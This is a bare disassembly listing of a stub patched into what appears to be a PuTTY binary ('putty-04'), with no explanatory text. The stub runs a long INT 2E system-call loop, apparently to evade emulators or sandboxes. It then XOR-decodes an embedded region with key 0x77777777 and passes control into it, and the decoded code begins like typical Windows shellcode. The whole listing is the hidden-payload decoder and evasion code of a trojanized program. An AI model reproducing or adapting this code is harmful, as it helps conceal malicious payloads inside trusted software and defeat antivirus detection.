 004B7C00 $ 60 PUSHAD
004B7C01 . 9C PUSHFD
004B7C02 . BF 0000000A MOV EDI,0A000000
004B7C07 . BA FFFFFF7F MOV EDX,7FFFFFFF
004B7C0C > 42 INC EDX
004B7C0D . 52 PUSH EDX
004B7C0E . 6A 02 PUSH 2
004B7C10 . 58 POP EAX
004B7C11 . CD 2E INT 2E
004B7C13 . 3C 05 CMP AL,5
004B7C15 . 5A POP EDX
004B7C16 . 4F DEC EDI
004B7C17 . 85FF TEST EDI,EDI
004B7C19 .^75 F1 JNZ SHORT putty-04.004B7C0C
004B7C1B . 90 NOP
004B7C1C . B8 3E7C4B00 MOV EAX,putty-04.004B7C3E
004B7C21 . BF 77777777 MOV EDI,77777777
004B7C26 > 0F6EC7 MOVD MM0,EDI
004B7C29 . 0F62C0 PUNPCKLDQ MM0,MM0
004B7C2C . 0FEF00 PXOR MM0,QWORD PTR DS:[EAX]
004B7C2F . 0F7F00 MOVQ QWORD PTR DS:[EAX],MM0
004B7C32 . 83C0 08 ADD EAX,8
004B7C35 . 3D 8B7D4B00 CMP EAX,putty-04.004B7D8B
004B7C3A .^7E EA JLE SHORT putty-04.004B7C26
. 90 NOP
004B7C3D . 90 NOP
004B7C3E . FC CLD
004B7C3F . E8 82000000 CALL putty-04.004B7CC6
004B7C44 . 60 PUSHAD
004B7C45 . 89E5 MOV EBP,ESP
004B7C47 . 31C0 XOR EAX,EAX